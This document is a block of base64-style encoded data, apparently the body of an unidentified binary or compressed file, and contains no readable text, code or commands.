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
